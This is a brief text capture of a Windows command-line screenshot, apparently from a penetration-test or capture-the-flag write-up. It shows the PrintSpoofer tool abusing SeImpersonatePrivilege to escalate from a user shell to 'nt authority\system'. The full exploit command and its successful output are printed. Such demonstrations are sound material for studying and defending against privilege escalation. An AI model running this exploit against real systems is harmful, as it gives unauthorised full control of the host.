 c:\Users\Public>PrintSpoofer64.exe -i -c cmd
PrintSpoofer64.exe -i -c cmd
[+] Found privilege: SeImpersonatePrivilege
[+] Named pipe listening...
[+] CreateProcessAsUser() OK
Microsoft Windows [Version 10.0.17763.2300]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
nt authority\system